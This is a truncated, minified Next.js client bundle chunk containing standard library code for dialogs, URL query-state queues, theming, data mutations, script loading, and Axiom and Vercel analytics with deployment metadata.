CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-30fpwc621-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"5d776282ff9a226708bd959f4ef3d9bf01d5e3c0",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from 